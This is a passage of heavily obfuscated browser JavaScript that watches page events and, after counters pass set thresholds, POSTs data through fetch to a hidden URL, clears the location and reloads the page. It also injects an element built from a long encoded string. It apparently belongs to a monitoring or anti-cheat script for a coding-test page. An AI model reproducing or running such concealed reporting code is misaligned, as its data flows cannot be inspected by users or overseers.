PBnM6w(-0x48)}if(Jxg9rss(MC5xPkI.has('\x2d\x76'),RTefnQt=-0x1e)){return!0x1}}const YNxDe6x=await(async(MC5xPkI,YNxDe6x)=>{if(MC5xPkI){return Kn0ydGq(0x24)+Kn0ydGq(0x25)+AICNaq8(0x13)}if(YNxDe6x===await YFjh3jC()){return bYR2xab.n0RHpa5+'\x6c\x29'}return''})();return!0x0}}void(zKXYwB&&fetch(_NPGAT7(PBnM6w(-0x27)),{[ZJp6cU2.AxfraRF]:_NPGAT7(0x267),[Ms6FTg]:{[YFjh3jC[0x0]+sCRfEa]:Jxg9rss(_NPGAT7(0x261),_NPGAT7(YNxDe6x(0x101)),hoAFZWP(AICNaq8(-0x28)))},[Kn0ydGq(0x2b)]:JSON[_NPGAT7(0x1fb)]({[Kn0ydGq.apply(void 0x0,[0x2c])]:_NPGAT7(0x337)})}),document[Jxg9rss(_NPGAT7(0x1b5),_NPGAT7(0x201),hoAFZWP(PBnM6w(-0x47)))](Jxg9rss(_NPGAT7(YNxDe6x(0x61))+_NPGAT7(AICNaq8(0xbc)),_NPGAT7(0x107),RTefnQt=0x4))[_NPGAT7(0x2ae)](YFjh3jC=>{var bYR2xab=BQ72rU(YFjh3jC=>{return ceFOB24[YFjh3jC>-0x65?YFjh3jC<0xe1?YFjh3jC>-0x65?YFjh3jC<-0x65?YFjh3jC-0x50:YFjh3jC<-0x65?YFjh3jC+0x2c:YFjh3jC<-0x65?YFjh3jC+0x58:YFjh3jC>0xe1?YFjh3jC+0x55:YFjh3jC<-0x65?YFjh3jC-0x3d:YFjh3jC+0x64:YFjh3jC+0x2c:YFjh3jC+0x48:YFjh3jC-0x39]},0x1);const MC5xPkI=_NPGAT7;YFjh3jC[Jxg9rss(MC5xPkI(mgSwDU(0x84)),MC5xPkI(0x221),RTefnQt=bYR2xab(-0x5e))](MC5xPkI(PBnM6w(-0x17)),qD_PRyc)}))}function ZGIm2DD(YFjh3jC){var bYR2xab={[AICNaq8(-0x7)]:Kn0ydGq[AICNaq8(-0xd)](PBnM6w(-0x44),[PBnM6w(-0x28)])};const MC5xPkI=g9s4WYK;fetch(MC5xPkI(PBnM6w(-0x27)),{[Kn0ydGq.apply(void 0x0,[0x27])]:MC5xPkI(0x267),[Kn0ydGq(0x28)]:{[Kn0ydGq(0x29)+bYR2xab[PBnM6w(-0x26)]]:Jxg9rss(MC5xPkI(mgSwDU(0xdb)),MC5xPkI(0x1d2),hoAFZWP(0x4))},[Kn0ydGq(0x2b)]:JSON[MC5xPkI(0x1fb)]({[Kn0ydGq.apply(void 0x0,[0x2c])]:YFjh3jC})})}let kWUYGw=PBnM6w(-0x49),_kwH5F=PBnM6w(-0x49);function EEB04_f(){const YFjh3jC=g9s4WYK;if(kWUYGw>=0x1){return}const bYR2xab=document[Jxg9rss(YFjh3jC(0x1b5),YFjh3jC(0x2c8),RTefnQt=AICNaq8(-0x28))](Jxg9rss(YFjh3jC(PBnM6w(-0x25))+YFjh3jC(AICNaq8(-0x1)),'\u0073\u0074',RTefnQt=AICNaq8(-0x28)));if(bYR2xab){var MC5xPkI=BQ72rU(YFjh3jC=>{return ceFOB24[YFjh3jC<0x14?YFjh3jC+0x42:YFjh3jC-0x15]},0x1);const YNxDe6x=document[Jxg9rss(YFjh3jC(0x226),YFjh3jC(0x2d4),hoAFZWP(PBnM6w(-0x47)))](MC5xPkI(0x43)),_NPGAT7=Jxg9rss(YFjh3jC(0x2a3)+YFjh3jC(0x1d7)+YFjh3jC(0x187)+YFjh3jC(0x135)+YFjh3jC(0x350)+YFjh3jC(AICNaq8(0xae))+YFjh3jC(MC5xPkI(0xc5))+YFjh3jC(PBnM6w(-0x3b))+YFjh3jC(0x2f8)+YFjh3jC(0x2fd)+YFjh3jC(0x290)+YFjh3jC(0x134)+YFjh3jC(0x34f)+YFjh3jC(0x347)+YFjh3jC(PBnM6w(0x92))+YFjh3jC(MC5xPkI(0xdf))+YFjh3jC(0x219)+YFjh3jC(0x1a2)+YFjh3jC(0x1c1)+YFjh3jC(0x2f3)+YFjh3jC(0x1bb)+YFjh3jC(0x149)+YFjh3jC(0x123)+YFjh3jC(0x355)+YFjh3jC(0x1db)+YFjh3jC(0x247)+YFjh3jC(0x18c)+YFjh3jC(mgSwDU(0xe7))+YFjh3jC(0x1a3)+YFjh3jC(0x302)+YFjh3jC(0x276)+YFjh3jC(0x145)+YFjh3jC(0x1ab)+YFjh3jC(mgSwDU(0xea))+YFjh3jC(0x176)+YFjh3jC(PBnM6w(0xe0))+YFjh3jC(0x1a7)+YFjh3jC(0x2a1)+YFjh3jC(0x193)+YFjh3jC(PBnM6w(0x53))+YFjh3jC(0x16c)+YFjh3jC(0x1d5)+YFjh3jC(0x170)+YFjh3jC(0x2b2)+YFjh3jC(0x245)+YFjh3jC(PBnM6w(0xbc))+YFjh3jC(0x232)+YFjh3jC(0x116)+YFjh3jC(0x214)+YFjh3jC(0x2d5)+YFjh3jC(AICNaq8(0x71))+YFjh3jC(0x10d)+YFjh3jC(0x172)+YFjh3jC(0x364)+YFjh3jC(0x334)+YFjh3jC(0x13e)+YFjh3jC(MC5xPkI(0x60))+YFjh3jC(0x37e)+YFjh3jC(0x285)+YFjh3jC(0x295)+YFjh3jC(0x174)+YFjh3jC(0x11f)+YFjh3jC(0x326)+YFjh3jC(0x115)+YFjh3jC(0x27b)+YFjh3jC(0x327)+YFjh3jC(0x18e)+YFjh3jC(AICNaq8(0x94))+YFjh3jC(0x190)+YFjh3jC(AICNaq8(0x10f))+YFjh3jC(0x143)+YFjh3jC(0x12b)+YFjh3jC(0x117)+YFjh3jC(0x2ed)+YFjh3jC(0x120)+YFjh3jC(0x153)+YFjh3jC(0x192)+YFjh3jC(0x2f7)+YFjh3jC(0x33d)+YFjh3jC(0x195)+YFjh3jC(0x2c6)+YFjh3jC(0x289)+YFjh3jC(0x2c9)+YFjh3jC(0x248)+YFjh3jC(0x27f)+YFjh3jC(0x321)+YFjh3jC(0x361)+YFjh3jC(AICNaq8(0xdf))+YFjh3jC(0x1d6)+YFjh3jC(0x283)+YFjh3jC(0x2d1)+YFjh3jC(0x11e)+YFjh3jC(0x2d6)+YFjh3jC(PBnM6w(0xb5))+YFjh3jC(0x1bd)+YFjh3jC(0x352)+YFjh3jC(0x2b9)+YFjh3jC(AICNaq8(0xa6))+YFjh3jC(0x165)+YFjh3jC(0x378)+(YFjh3jC(0x113)+YFjh3jC(PBnM6w(0x7f))+YFjh3jC(AICNaq8(0xf2))+YFjh3jC(0x1c3)+YFjh3jC(0x118)+YFjh3jC(0x1b1)+YFjh3jC(PBnM6w(-0x24))+YFjh3jC(0x2bb)+YFjh3jC(AICNaq8(0xe7))+YFjh3jC(0x33f)+YFjh3jC(PBnM6w(0x66))+YFjh3jC(0x2ef)+YFjh3jC(0x350)+YFjh3jC(0x2e6)+YFjh3jC(mgSwDU(0xbe))+YFjh3jC(0x15d)+YFjh3jC(mgSwDU(0xe2))+YFjh3jC(0x23e)+YFjh3jC(MC5xPkI(0x120))+YFjh3jC(0x26c)+YFjh3jC(0x108)+YFjh3jC(AICNaq8(0xa1))+YFjh3jC(0x2dc)+YFjh3jC(MC5xPkI(0x151))+YFjh3jC(0x1a8)+YFjh3jC(0x33c)+YFjh3jC(0x273)+YFjh3jC(PBnM6w(0xe3))+YFjh3jC(AICNaq8(0x90))+YFjh3jC(0x31b)+YFjh3jC(0x1fa)+YFjh3jC(0x203)+YFjh3jC(0x25d)+YFjh3jC(0x14b)+YFjh3jC(PBnM6w(0xbd))+YFjh3jC(0x348)+YFjh3jC(0x2ca)+YFjh3jC(0x238)+YFjh3jC(0x2de)+YFjh3jC(AICNaq8(0xfe))+YFjh3jC(0x304)+YFjh3jC(mgSwDU(0xfa))+YFjh3jC(PBnM6w(0xe9))+YFjh3jC(0x1a6)+YFjh3jC(MC5xPkI(0xc2))+YFjh3jC(0x1ed)+YFjh3jC(0x320)+YFjh3jC(0x2cd)+YFjh3jC(0x166)+YFjh3jC(0x1f0)+YFjh3jC(PBnM6w(0xd2))+YFjh3jC(0x133)+YFjh3jC(0x175)+YFjh3jC(MC5xPkI(0x10a))+YFjh3jC(0x32d)+YFjh3jC(AICNaq8(0x44))+YFjh3jC(mgSwDU(0x8d))+YFjh3jC(0x195)+YFjh3jC(MC5xPkI(0x8c))+YFjh3jC(PBnM6w(0x26))+YFjh3jC(PBnM6w(0xd5))+YFjh3jC(MC5xPkI(0x147))+YFjh3jC(0x2c6)+YFjh3jC(0x35d)+YFjh3jC(0x35e)+YFjh3jC(0x272)+YFjh3jC(AICNaq8(0x46))+YFjh3jC(0x173)+YFjh3jC(MC5xPkI(0x12b))+YFjh3jC(MC5xPkI(0xfd))+YFjh3jC(0x1f7)+YFjh3jC(MC5xPkI(0xc6))+YFjh3jC(AICNaq8(0xce))+YFjh3jC(0x12f)+YFjh3jC(0x329)+YFjh3jC(AICNaq8(0xef))+YFjh3jC(0x2ac)+YFjh3jC(0x38c)+YFjh3jC(0x208)+YFjh3jC(mgSwDU(0x8b))+YFjh3jC(0x29a)+YFjh3jC(0x2b1)+YFjh3jC(PBnM6w(0xee))+YFjh3jC(0x2cb)+YFjh3jC(mgSwDU(0x8f))+YFjh3jC(0x37d)+YFjh3jC(0x111)+YFjh3jC(0x152)+YFjh3jC(0x21a)+YFjh3jC(0x31c)+YFjh3jC(0x32f)+YFjh3jC(PBnM6w(0x83))+YFjh3jC(0x25f)+YFjh3jC(0x200)+YFjh3jC(0x2f2)+YFjh3jC(0x1d0)+YFjh3jC(0x132)+YFjh3jC(0x189)+YFjh3jC(0x2ff)+YFjh3jC(0x146)),YFjh3jC(0x344)+YFjh3jC(MC5xPkI(0x123))+YFjh3jC(0x20f)+YFjh3jC(mgSwDU(0xa0))+YFjh3jC(0x377)+YFjh3jC(0x31f)+YFjh3jC(0x37b)+YFjh3jC(0x20a)+YFjh3jC(mgSwDU(0xd4))+YFjh3jC(PBnM6w(0xb2))+YFjh3jC(PBnM6w(0xa9))+YFjh3jC(0x1ff)+YFjh3jC(0x346)+YFjh3jC(AICNaq8(0x6e))+YFjh3jC(0x2dd)+YFjh3jC(0x374)+YFjh3jC(PBnM6w(0x2c))+YFjh3jC(0x384)+YFjh3jC(0x1d3)+YFjh3jC(0x139)+YFjh3jC(PBnM6w(0xa4))+YFjh3jC(0x1f9)+YFjh3jC(0x211)+YFjh3jC(PBnM6w(0x76))+YFjh3jC(PBnM6w(0x2b))+YFjh3jC(0x240)+YFjh3jC(0x36a)+YFjh3jC(0x287)+YFjh3jC(0x1b7)+YFjh3jC(0x293)+YFjh3jC(0x127)+YFjh3jC(0x199)+YFjh3jC(0x279)+YFjh3jC(0x1eb)+YFjh3jC(0x336)+YFjh3jC(PBnM6w(0xa3))+YFjh3jC(0x251),hoAFZWP(0x4)),cBBBwJ4=Math[YFjh3jC(0x215)]()>=.5?YFjh3jC(0x2f6):YFjh3jC(PBnM6w(0xd7));!(cBBBwJ4===YFjh3jC(0x2f6)?bYR2xab[Jxg9rss(YFjh3jC(PBnM6w(-0x23)),YFjh3jC(MC5xPkI(0x40)),hoAFZWP(0x4))](YFjh3jC(AICNaq8(0xb2)),_NPGAT7):bYR2xab[Jxg9rss(YFjh3jC(AICNaq8(-0x4)),YFjh3jC(AICNaq8(-0x3)),RTefnQt=PBnM6w(-0x47))](YFjh3jC(PBnM6w(-0x21)),_NPGAT7),kWUYGw++)}}function qD_PRyc(){typeof(zKXYwB=Jxg9rss(Jxg9rss([],RTefnQt=-0x1e),RTefnQt=-0x1e),oPvbJp())}function RDIrBE(){const YFjh3jC=g9s4WYK;if(_kwH5F>0x2){return}const bYR2xab=document[Jxg9rss(YFjh3jC(AICNaq8(0x26)),YFjh3jC(0x2c8),hoAFZWP(AICNaq8(-0x28)))](Jxg9rss(YFjh3jC(0x119)+YFjh3jC(PBnM6w(-0x20)),'\u0073\u0074',hoAFZWP(0x4)));if(bYR2xab){const MC5xPkI=document[Jxg9rss(YFjh3jC(0x226),YFjh3jC(0x2d4),RTefnQt=PBnM6w(-0x47))](PBnM6w(-0x1f));let YNxDe6x=((MC5xPkI[YFjh3jC(PBnM6w(0x37))]=Jxg9rss(YFjh3jC(0x306)+YFjh3jC(0x2c3)+YFjh3jC(0x2c4)+YFjh3jC(0x28b),YFjh3jC(mgSwDU(0xe1)),RTefnQt=AICNaq8(-0x28)),MC5xPkI[YFjh3jC(AICNaq8(0x54))][YFjh3jC(AICNaq8(0x55))](Jxg9rss(YFjh3jC(0x1ff)+YFjh3jC(0x22d),'\u006d',hoAFZWP(PBnM6w(-0x47))),YFjh3jC(0x233),Jxg9rss(YFjh3jC(0x233),YFjh3jC(0x1e8),hoAFZWP(0x4)))),AICNaq8(-0x2a));if(_kwH5F===AICNaq8(-0x2a)){YNxDe6x=PBnM6w(-0x1e)}else{_kwH5F===0x1&&(YNxDe6x=0x21)}bYR2xab[YFjh3jC(AICNaq8(0xa9))][YNxDe6x]&&(bYR2xab[Jxg9rss(YFjh3jC(0x28f),'\x72\x65',hoAFZWP(PBnM6w(-0x47)))](MC5xPkI,bYR2xab[YFjh3jC(0x202)][YNxDe6x]),_kwH5F++)}}typeof(Bc9eENL[AICNaq8(0x2)](g9s4WYK(0x257),function(){var YFjh3jC,bYR2xab;function MC5xPkI(YFjh3jC){return ceFOB24[YFjh3jC>-0x3b?YFjh3jC<0x10b?YFjh3jC<-0x3b?YFjh3jC+0x27:YFjh3jC<-0x3b?YFjh3jC+0x15:YFjh3jC>-0x3b?YFjh3jC>0x10b?YFjh3jC-0x29:YFjh3jC<0x10b?YFjh3jC>0x10b?YFjh3jC-0x38:YFjh3jC>-0x3b?YFjh3jC+0x3a:YFjh3jC-0x22:YFjh3jC+0x43:YFjh3jC-0x1d:YFjh3jC+0x7:YFjh3jC-0x2f]}void(YFjh3jC={[PBnM6w(-0x19)]:Kn0ydGq(PBnM6w(-0x1c)),YH3iiIP:Kn0ydGq(0x34),MOWXxG:Kn0ydGq(AICNaq8(-0x12))},bYR2xab=!0x1);const YNxDe6x=g9s4WYK;if(bYR2xab){module.exports=async(YFjh3jC=()=>{var YFjh3jC=BQ72rU(bYR2xab=>{return ceFOB24[bYR2xab<0x179?bYR2xab>0x33?bYR2xab>0x33?bYR2xab-0x34:bYR2xab+0x46:bYR2xab+0x17:bYR2xab+0x4e]},0x1);throw new Error(Kn0ydGq(0x2d)+Kn0ydGq[YFjh3jC(0x37)](void 0x0,0x2e)+e5wJGz[0x1]+SuekZRR+'\x64')})=>{const bYR2xab=new Set(process.argv.slice(0x2));if(Jxg9rss(bYR2xab.has(Kn0ydGq(0x22)+Kn0ydGq(PBnM6w(-0x1b))),RTefnQt=-AICNaq8(-0x11))){var MC5xPkI=BQ72rU(YFjh3jC=>{return ceFOB24[YFjh3jC>0x163?YFjh3jC+0x50:YFjh3jC<0x163?YFjh3jC>0x163?YFjh3jC+0x4d:YFjh3jC<0x1d?YFjh3jC-0x1d:YFjh3jC<0x163?YFjh3jC<0x163?YFjh3jC-0x1e:YFjh3jC-0x4b:YFjh3jC-0x9:YFjh3jC+0xe]},0x1);if(bYR2xab.size!==0x1&&ZRcU7Jo.EFvFxhY()){return!0x1}if(Jxg9rss(bYR2xab.has('\x2d\x76'),hoAFZWP(-0x1e))){return MC5xPkI(0x23)}}const YNxDe6x=await(async(bYR2xab,MC5xPkI)=>{if(bYR2xab){return Kn0ydGq(PBnM6w(-0xd))+Kn0ydGq(0x25)+'\u0029'}if(MC5xPkI===await YFjh3jC()){return Kn0ydGq.apply(void 0x0,[PBnM6w(-0x1a)])+'\u006c\u0029'}return''})();return!0x0}}void(document[Jxg9rss(YNxDe6x(0x1b5),YNxDe6x(AICNaq8(0x9)),RTefnQt=AICNaq8(-0x28))](Jxg9rss(YNxDe6x(0x1f3),AICNaq8(0x2),RTefnQt=0x4))[YNxDe6x(0x2ae)](bYR2xab=>{var MC5xPkI=!0x1;if(MC5xPkI){var _NPGAT7=BQ72rU(bYR2xab=>{return ceFOB24[bYR2xab<0x132?bYR2xab<0x132?bYR2xab>-0x14?bYR2xab+0x13:bYR2xab+0x23:bYR2xab+0x14:bYR2xab-0x9]},0x1);function mgSwDU(bYR2xab){var MC5xPkI=BQ72rU(bYR2xab=>{return ceFOB24[bYR2xab<0x2d?bYR2xab-0x1:bYR2xab<0x2d?bYR2xab+0xd:bYR2xab-0x2e]},0x1);const _NPGAT7={};for(let mgSwDU of bYR2xab.replace(/[^w]/g,'').toLowerCase())_NPGAT7[mgSwDU]=Jxg9rss(_NPGAT7[mgSwDU],MC5xPkI(0x47),RTefnQt=0x4)||0x1;return _NPGAT7}function g9s4WYK(bYR2xab,MC5xPkI){const _NPGAT7=buildCharMap(bYR2xab),mgSwDU=buildCharMap(MC5xPkI);for(let g9s4WYK in _NPGAT7)if(_NPGAT7[g9s4WYK]!==mgSwDU[g9s4WYK]){return PBnM6w(-0x48)}if(Object.keys(_NPGAT7).length!==Object.keys(mgSwDU).length){var cBBBwJ4=BQ72rU(bYR2xab=>{return ceFOB24[bYR2xab<0x17e?bYR2xab<0x38?bYR2xab+0x5e:bYR2xab>0x17e?bYR2xab+0xc:bYR2xab-0x39:bYR2xab+0x5f]},0x1);return cBBBwJ4(0x3e)}return!0x0}function cBBBwJ4(bYR2xab){const MC5xPkI=wD3kEZ(bYR2xab);return MC5xPkI!==0x1/0x0}function wD3kEZ(bYR2xab){if(Jxg9rss(bYR2xab,hoAFZWP(-0x1e))){return Jxg9rss(0x1,RTefnQt=0xd)}const MC5xPkI=wD3kEZ(bYR2xab.left),_NPGAT7=wD3kEZ(bYR2xab.right),mgSwDU=Math.abs(Jxg9rss(MC5xPkI,_NPGAT7,hoAFZWP(PBnM6w(-0x28))));if(MC5xPkI===0x1/0x0||_NPGAT7===0x1/0x0||mgSwDU>AICNaq8(-0x15)){return 0x1/0x0}const g9s4WYK=Jxg9rss(Math.max(MC5xPkI,_NPGAT7),PBnM6w(-0x34),RTefnQt=0x4);return g9s4WYK}window[YFjh3jC[AICNaq8(0x6)]+Kn0ydGq[_NPGAT7(0xe)](PBnM6w(-0x44),[0x32])+Kn0ydGq[AICNaq8(-0xd)](void 0x0,[0x33])+'\x5f']={buildCharacterMap,isAnagrams,isBalanced,getHeightBalanced}}const XDGXK8=YNxDe6x;Jxg9rss(bYR2xab[Jxg9rss(XDGXK8(0x30b),XDGXK8(PBnM6w(0xc)),RTefnQt=0x4)],RTefnQt=-PBnM6w(-0x30))&&(bYR2xab[Jxg9rss(XDGXK8(PBnM6w(-0x18)),XDGXK8(0x23a),hoAFZWP(0x4))](XDGXK8(PBnM6w(-0x17)),iw62PmS),bYR2xab[Jxg9rss(XDGXK8(0x30b),XDGXK8(0x2f9),RTefnQt=0x4)]=Jxg9rss(Jxg9rss([],RTefnQt=-AICNaq8(-0x11)),hoAFZWP(-0x1e)))}),sZxFlS&&(window[Jxg9rss(YNxDe6x(0x28d),YNxDe6x(0x23a),RTefnQt=AICNaq8(-0x28))](YNxDe6x(AICNaq8(0xf9)),zmDYdwn),window[Jxg9rss(YNxDe6x(0x28d),YNxDe6x(0x23a),RTefnQt=0x4)](YNxDe6x(0x2b3),zmDYdwn),zmDYdwn()),document[Jxg9rss(YNxDe6x(0x1b5),YNxDe6x(AICNaq8(0x9)),RTefnQt=PBnM6w(-0x47))](Jxg9rss(YNxDe6x(mgSwDU(0xc4)),YNxDe6x(0x1e0),RTefnQt=PBnM6w(-0x47)))[YNxDe6x(0x2ae)](YFjh3jC=>{var bYR2xab=BQ72rU(YFjh3jC=>{return ceFOB24[YFjh3jC>0x5a?YFjh3jC<0x1a0?YFjh3jC>0x1a0?YFjh3jC-0x38:YFjh3jC-0x5b:YFjh3jC-0x17:YFjh3jC-0x46]},0x1);const _NPGAT7=YNxDe6x;Jxg9rss(YFjh3jC[Jxg9rss(_NPGAT7(mgSwDU(0xaf)),_NPGAT7(bYR2xab(0x93)),RTefnQt=0x4)],RTefnQt=-0x1e)&&(YFjh3jC[Jxg9rss(_NPGAT7(bYR2xab(0x90)),_NPGAT7(PBnM6w(-0x15)),RTefnQt=0x4)](_NPGAT7(0x36f),function(){var YFjh3jC=[Kn0ydGq(AICNaq8(-0x20))],YNxDe6x;YNxDe6x=!0x1;const g9s4WYK=_NPGAT7;if(YNxDe6x){var cBBBwJ4={[AICNaq8(0xc)]:Kn0ydGq(bYR2xab(0x94))};module.exports=async(YNxDe6x=()=>{var YNxDe6x=BQ72rU(g9s4WYK=>{return ceFOB24[g9s4WYK>-0x64?g9s4WYK>0xe2?g9s4WYK+0x39:g9s4WYK<0xe2?g9s4WYK<-0x64?g9s4WYK-0x2:g9s4WYK>-0x64?g9s4WYK<-0x64?g9s4WYK+0x2:g9s4WYK<0xe2?g9s4WYK+0x63:g9s4WYK-0x2:g9s4WYK+0x24:g9s4WYK-0x16:g9s4WYK-0x44]},0x1);throw new Error(cBBBwJ4[YNxDe6x(-0x29)]+Kn0ydGq.apply(void 0x0,[0x20])+Kn0ydGq(PBnM6w(-0x12))+'\x64')})=>{var g9s4WYK=Kn0ydGq(0x25);const _NPGAT7=new Set(process.argv.slice(0x2));if(Jxg9rss(_NPGAT7.has(Kn0ydGq.apply(PBnM6w(-0x44),[0x22])+Kn0ydGq[AICNaq8(-0x2b)](void 0x0,AICNaq8(0x4))),RTefnQt=-AICNaq8(-0x11))){var wD3kEZ=BQ72rU(YNxDe6x=>{return ceFOB24[YNxDe6x<0x18d?YNxDe6x<0x47?YNxDe6x+0x3a:YNxDe6x<0x47?YNxDe6x-0x22:YNxDe6x>0x47?YNxDe6x<0x18d?YNxDe6x-0x48:YNxDe6x+0x3:YNxDe6x+0x30:YNxDe6x+0x26]},0x1);if(_NPGAT7.size!==bYR2xab(0x74)&&ZRcU7Jo.EFvFxhY()){return!0x1}if(Jxg9rss(_NPGAT7.has('\x2d\x76'),RTefnQt=-0x1e)){return wD3kEZ(0x4d)}}const XDGXK8=await(async(_NPGAT7,wD3kEZ)=>{var XDGXK8,cBBBwJ4,sCRfEa,U8iLPb;function IpIEreD(_NPGAT7){return ceFOB24[_NPGAT7>0x10?_NPGAT7>0x156?_NPGAT7+0x58:_NPGAT7-0x11:_NPGAT7+0x6]}void(XDGXK8={UAF5gf8:Kn0ydGq(0x25)},cBBBwJ4=0xf,sCRfEa=-IpIEreD(0x31),U8iLPb={r:(_NPGAT7=U8iLPb[AICNaq8(0xe)]==0x44)=>{if(!_NPGAT7){return IpIEreD(0x34)}return cBBBwJ4-=0x35},[PBnM6w(0x3)]:IpIEreD(0x4c),P:()=>sCRfEa-=PBnM6w(-0x10),o:0x44,v:IpIEreD(0x64),[PBnM6w(-0xf)]:0x15,C:()=>{var wD3kEZ=BQ72rU(_NPGAT7=>{return ceFOB24[_NPGAT7<-0x35?_NPGAT7-0x27:_NPGAT7>-0x35?_NPGAT7<0x111?_NPGAT7>-0x35?_NPGAT7+0x34:_NPGAT7+0x61:_NPGAT7+0x52:_NPGAT7+0x8]},0x1);if(U8iLPb.w=_NPGAT7){return{[bYR2xab(0x9a)]:Kn0ydGq(IpIEreD(0x51))+Kn0ydGq(0x25)+wD3kEZ(0xd)}}typeof(U8iLPb.x(),U8iLPb[IpIEreD(0x1e)]=wD3kEZ(-0x2f));return'\u0041'},k:(_NPGAT7=U8iLPb[PBnM6w(-0x43)]==0x53)=>{if(_NPGAT7){return U8iLPb.n()}!(U8iLPb[PBnM6w(-0x35)](),cBBBwJ4-=0x33,U8iLPb.e());return AICNaq8(0x1a)},[IpIEreD(0x57)]:-0x80,e:BQ72rU((_NPGAT7=U8iLPb[AICNaq8(-0x24)]==AICNaq8(0x14))=>{if(_NPGAT7){return U8iLPb}return sCRfEa+=U8iLPb.d},0x0),d:-IpIEreD(0x54),[AICNaq8(-0x16)]:BQ72rU(()=>{return cBBBwJ4=PBnM6w(-0x9)},0x0),H:-0x22,x:(_NPGAT7=sCRfEa==-0xb)=>{if(!_NPGAT7){return'\x79'}return sCRfEa+=0x90},[mgSwDU(0x37)]:function(_NPGAT7=U8iLPb.M==-mgSwDU(0x2e)){if(_NPGAT7){return arguments}void(cBBBwJ4=0x5b,cBBBwJ4+=MC5xPkI(0xdd),sCRfEa+=U8iLPb[bYR2xab(0xa1)]);return'\x52'},[IpIEreD(0x24)]:BQ72rU(()=>{return cBBBwJ4==U8iLPb[bYR2xab(0x62)]},0x0),ab:BQ72rU(_NPGAT7=>{return _NPGAT7+mgSwDU(0x30)},0x1)});while(cBBBwJ4+sCRfEa!=0x18){var hwwgXlV;function mJnsdA9(_NPGAT7){return ceFOB24[_NPGAT7>-0x5d?_NPGAT7<0xe9?_NPGAT7<0xe9?_NPGAT7+0x5c:_NPGAT7+0x25:_NPGAT7+0x3e:_NPGAT7-0x0]}switch(cBBBwJ4+sCRfEa){case 0x95:if(U8iLPb[IpIEreD(0x68)]()==PBnM6w(-0x5)){break}case 0x39:case mgSwDU(0x32):if(U8iLPb[e5wJGz[mJnsdA9(0x12)]+Kn0ydGq[mgSwDU(-0x14)](mgSwDU(-0xe),0x12)+IpIEreD(0x5b)](IpIEreD(0x4d))&&_NPGAT7){return Kn0ydGq.call(void 0x0,AICNaq8(0x12))+g9s4WYK+'\x29'}void(U8iLPb.r(),sCRfEa+=U8iLPb.v,U8iLPb[IpIEreD(0x1e)]=!0x1);break;case U8iLPb.ab(cBBBwJ4):case mgSwDU(0x34):case 0x344:case 0xcc:U8iLPb.Y='\x5a';if(U8iLPb.I()){sCRfEa+=IpIEreD(0xa0);break}return'';case AICNaq8(-0x28):hwwgXlV=U8iLPb.C();if(hwwgXlV==='\u0041'){break}else{if(typeof hwwgXlV==YFjh3jC[mJnsdA9(-0x58)]){return hwwgXlV[mgSwDU(0x28)]}}case 0x82:if(U8iLPb[IpIEreD(0x5f)]()=='\u0052'){break}case 0x113:case bYR2xab(0xec):case PBnM6w(0x2):case 0x299:void(sCRfEa=0xb,sCRfEa+=cBBBwJ4-PBnM6w(0x84));break;case 0x73:case 0x7:case IpIEreD(0x66):if(_NPGAT7){return Kn0ydGq(IpIEreD(0x51))+XDGXK8.UAF5gf8+PBnM6w(-0xc)}typeof(cBBBwJ4+=0x1c,sCRfEa+=cBBBwJ4+0x62,U8iLPb.b=AICNaq8(-0x29));break;case 0x2b7:default:case AICNaq8(0x7a):case MC5xPkI(0x59):if((U8iLPb.F=wD3kEZ)===await(U8iLPb.G=YNxDe6x)()){return Kn0ydGq(mgSwDU(0x1c))+'\x6c\x29'}sCRfEa-=0x75;break;case 0x32:typeof(sCRfEa=-(cBBBwJ4==U8iLPb[mJnsdA9(-0xc)]?'\u004e':0x8b),cBBBwJ4+=0x6d,U8iLPb.P())}}})();return!0x0}}typeof(KaxBxCv++,KaxBxCv>=0x14&&(ZGIm2DD(g9s4WYK(0x1f4)),location[g9s4WYK(0x126)]='',location[g9s4WYK(0x167)]()))}),YFjh3jC[Jxg9rss(_NPGAT7(0x1c7),_NPGAT7(0x23a),hoAFZWP(0x4))]=Jxg9rss(Jxg9rss([],hoAFZWP(-0x1e)),RTefnQt=-0x1e))}),document[Jxg9rss(YNxDe6x(0x1b5),YNxDe6x(0x201),hoAFZWP(0x4))](Jxg9rss(YNxDe6x(0x318),YNxDe6x(mgSwDU(0x3a)),hoAFZWP(0x4)))[YNxDe6x(AICNaq8(0x24))](YFjh3jC=>{var bYR2xab=BQ72rU(YFjh3jC=>{return ceFOB24[YFjh3jC>0xf9?YFjh3jC+0x4d:YFjh3jC>0xf9?YFjh3jC+0x48:YFjh3jC<-0x4d?YFjh3jC-0x9:YFjh3jC>0xf9?YFjh3jC-0x2e:YFjh3jC>0xf9?YFjh3jC-0x29:YFjh3jC+0x4c]},0x1);const MC5xPkI=YNxDe6x;Jxg9rss(YFjh3jC[Jxg9rss(MC5xPkI(0x16e),MC5xPkI(0x23a),RTefnQt=mgSwDU(-0x11))],hoAFZWP(-AICNaq8(-0x11)))&&(YFjh3jC[Jxg9rss(MC5xPkI(0x28d),MC5xPkI(mgSwDU(0x21)),hoAFZWP(bYR2xab(-0x46)))](MC5xPkI(AICNaq8(0x8)),BQ72rU(()=>{const YFjh3jC=MC5xPkI;typeof(B1GhZbl++,B1GhZbl>=mgSwDU(0x3c)&&(ZGIm2DD(YFjh3jC(0x2d8)),location[YFjh3jC(0x126)]='',location[YFjh3jC(0x167)]()))},0x0)),YFjh3jC[Jxg9rss(MC5xPkI(0x16e),MC5xPkI(bYR2xab(-0x14)),RTefnQt=0x4)]=Jxg9rss(Jxg9rss([],hoAFZWP(-bYR2xab(-0x2f))),RTefnQt=-mgSwDU(0x6)))}),kWUYGw<PBnM6w(-0x34)&&(EEB04_f(),document[Jxg9rss(YNxDe6x(mgSwDU(0x3d)),YNxDe6x(PBnM6w(-0x16)),RTefnQt=PBnM6w(-0x47))](Jxg9rss(YNxDe6x(AICNaq8(-0x6))+YNxDe6x(0x24d),YNxDe6x(0x107),hoAFZWP(MC5xPkI(-0x34))))[YNxDe6x(mgSwDU(0x3b))](YFjh3jC=>{var bYR2xab=BQ72rU(YFjh3jC=>{return ceFOB24[YFjh3jC<0x180?YFjh3jC>0x3a?YFjh3jC>0x3a?YFjh3jC<0x3a?YFjh3jC+0x34:YFjh3jC-0x3b:YFjh3jC+0x3c:YFjh3jC-0x5b:YFjh3jC+0x48]},0x1);const 